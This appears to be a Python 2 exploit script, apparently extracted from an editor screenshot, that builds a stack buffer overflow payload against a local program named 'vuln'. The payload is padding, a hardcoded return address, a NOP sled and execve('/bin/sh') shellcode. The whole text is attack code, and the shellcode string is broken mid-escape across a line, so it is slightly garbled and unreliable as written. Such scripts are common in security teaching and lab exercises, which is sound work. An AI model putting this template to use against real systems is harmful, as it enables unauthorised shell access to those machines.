 vuln.c ✖ *11.py ✖
#!/usr/bin/python
# -*- coding: utf-8 -*-
import struct
from subprocess import call
#Stack address where shellcode is copied.
ret_addr = 0xbffff220
#Spawn a shell
#execve(/bin/sh)
scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe
\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
#endianess convertion
def conv(num):
 return struct.pack("<I",num)#nk + RA + NOP's + Shellcode
buf = "A" * 268
buf += conv(ret_addr)
buf += "\x90" * 100
buf += scode
#print "Calling vulnerable program"
#call(["./vuln", buf])
print buf